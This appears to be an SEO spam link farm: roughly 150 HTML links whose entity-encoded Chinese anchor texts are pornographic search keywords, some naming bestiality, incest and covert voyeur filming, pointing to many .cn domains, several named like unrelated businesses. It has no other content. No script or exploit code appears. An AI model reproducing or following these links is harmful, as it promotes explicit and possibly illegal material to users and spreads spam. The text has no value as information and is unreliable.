<a href="http://memezui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;av</a>|
<a href="http://gxeeaee.cn" target="_blank">&#x5973;&#x4EBA;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://qtpindao.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tensorflow123.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://icewent.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://m-brain.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gkpa.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanriben.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kings3d.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ea30.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://ulef.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;WWW</a>|
<a href="http://xhnsl.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yadei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://nyyxnj.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpjjmc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://gwhpxx.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://wuai77.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://aimengart.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baidu29.com.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fiakkm.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jfhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;60&#x4E00;70</a>|
<a href="http://hfluntan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7231;&#x871C;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://bj-fangchan.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://italbuilding.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://debaoxin.com.cn" target="_blank">&#x6B27;&#x6D32;lv&#x5C3A;&#x7801;&#x5927;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://insass.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tec-max.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zhongg888.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuna.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://csshop.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://aimengart.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://fogscreen.com.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://yangshenggang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://bog123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://cnhyfz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsbaixin.com.cn" target="_blank">&#x771F;&#x4EBA;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;120&#x79D2;&#x8BD5;&#x770B;</a>|
<a href="http://vease.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://tjzl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxhisf.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BCC;&#x5A46;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://hefeiok.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://liruo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ubwhk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://archig.com.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://omqy.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://vj28.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhaye.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://visp.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://greatenergy.com.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://yesafuhan.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thzvv.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://xinya.mo.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://beeu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://sogoha.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://huiidc.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;</a>|
<a href="http://moar.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://bgbu.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aketac.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x7F8E;&#x5973;&#x771F;&#x4EBA;&#x6027;&#x505A;&#x7230;</a>|
<a href="http://whitesboots.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mphw.net.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://eglxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://dirain.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://meideshukong.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gp0011.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lotr.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://678unsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://gzshf.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E71;&#x4EA4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jlbattery.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://younews.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://oyzw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://dh06.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huanglaoob.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tekom.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://covr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://opivv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://kj161.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kingmac.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://tunjian.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eefa.cn" target="_blank">&#x5185;&#x5730;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://okmov.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://gxui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hidas.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://wfec.net.cn" target="_blank">91&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://fhdi.com.cn" target="_blank">3D&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://rxeda.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ahljez.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://shsunnor.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://xxbjx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://tex5.com.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://cucj.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsyzshgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tickmills.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x6FC0;&#x60C5;XX00&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
